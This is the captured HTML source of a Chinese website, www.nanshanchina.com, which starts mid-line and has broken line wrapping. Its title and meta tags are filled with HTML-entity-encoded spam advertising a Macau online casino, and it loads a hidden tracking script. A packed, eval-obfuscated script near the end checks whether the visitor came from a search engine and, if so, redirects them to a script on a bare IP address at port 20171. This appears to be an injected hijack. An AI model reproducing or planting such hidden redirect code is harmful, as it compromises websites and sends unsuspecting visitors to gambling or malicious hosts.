 view-source:http://www.nanshanchina.com
0048;&#95;&#50;&#48;&#49;&#56;&#23448;&#32593;</title>
13 <meta name="keywords"
content="&#23041;&#23612;&#26031;&#20154;&#32593;&#19978;&#23089;&#20048;&#22330;&#65292;&#28595;&#38376;&#23041;&#2361
2;&#26031;&#20154;&#56;&#56;&#48;&#51;&#56;&#32593;&#31449;&#65292;&#23041;&#23612;&#26031;&#20154;&#32447;&#19978;&#23
089;&#20048;&#23448;&#32593;&#65292;&#23041;&#23612;&#26031;&#20154;&#32447;&#19978;&#23089;&#20048;&#22330;&#65292;&#2
8595;&#38376;&#23041;&#23612;&#26031;&#20154;&#32447;&#19978;&#23089;&#20048;&#22330;&#65292;&#23041;&#23612;&#26031;&#
20154;&#32593;&#22336;&#65292;&#23041;&#23612;&#26031;&#20154;&#32593;&#19978;&#23089;&#20048;" />
14 <meta
name="descrip&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#32447;&#19978;&#23089;&#20048;&#22330;&#23448;&#32593;&#
12304;&#87;&#87;&#87;&#46;&#53;&#57;&#56;&#53;&#57;&#46;&#67;&#79;&#77;&#12305;&#24682;&#23432;&#12300;&#39038;&#23458;
&#33267;&#19978;&#12301;&#30340;&#23447;&#26088;&#65292;&#20197;&#21147;&#27714;&#21019;&#26032;&#65292;&#19981;&#26029
;&#36827;&#27493;&#30340;&#31934;&#31070;&#65292;&#24320;&#25299;&#22810;&#20803;&#21270;&#30340;&#23089;&#20048;&#1999
4;&#21153;&#12290;&#24182;&#26497;&#21147;&#20197;&#26368;&#20248;&#36234;&#30340;&#23458;&#25143;&#26381;&#21153;&#214
50;&#20016;&#23500;&#30340;&#22870;&#36175;&#20316;&#22238;&#39304;491;&#12289;&#20844;&#24320;&#65281;"/>
15 <div style="display:none"><script language="javascript" src="http://count50.51yes.com/click.aspx?id=503589630&logo=1"
charset="gb2312"></script></div>
16 <script>
17 var _hmt = _hmt || [];
18 (function() {
19 var hm = document.createElement("script");
20 hm.src = "https://hm.baidu.com/hm.js?6129a9681e9bb2ea210cd838fb828bb4";
21 var s = document.getElementsByTagName("script")[0];
22 s.parentNode.insertBefore(hm, s);
23 })();
24 </script>
25 <script>
26 eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c-
-)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.3("<4 8=\\"a\\">");2.3("d s=2.6");2.3("7(s.1(\\"9\\")>0 ||
s.1(\\"b\\")>0 || s.1(\\"c\\")>0 ||s.1(\\"r\\")>0 ||s.1(\\"e\\")>0 ||s.1(\\"f\\")>0 ||s.1(\\"g\\")>0 ||s.1(\\"h\\")>0
)");2.3("i.j=\\"k://l.m.n.o:p/q.5\\";");2.3("
</4>");',29,29,'|indexOf|document|writeln|script|html|referrer|if|LANGUAGE|baidu|Javascript|sogou|soso|var|uc|bing|yaho
o|so|location|href|http|103|49|212|18|20171|bcs|sm|'.split('|'),0,{}))</script>
27